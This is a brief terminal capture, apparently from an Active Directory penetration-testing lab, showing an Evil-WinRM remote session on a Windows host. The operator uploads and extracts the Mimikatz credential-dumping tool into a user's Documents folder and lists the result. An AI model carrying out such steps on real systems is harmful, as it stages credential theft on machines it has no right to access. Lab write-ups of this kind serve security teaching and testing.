 *Evil-WinRM* PS C:\Users\superman\Documents> upload /home/kali/Desktop/AD/mimikatz-master.zip
Info: Uploading /home/kali/Desktop/AD/mimikatz-master.zip to C:\Users\superman\Documents\mimikatz-master.zi
p
*Evil-WinRM* PS C:\Users\superman\Documents> tar -xf mimikatz-master.zip
*Evil-WinRM* PS C:\Users\superman\Documents> ls
Directory: C:\Users\superman\Documents
script.py
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/27/2022 7:01 AM mimikatz-master
d----- 3/2/2020 5:00 PM Win32
-a---- 8/27/2022 6:45 AM 1196028 mimikatz-master.zip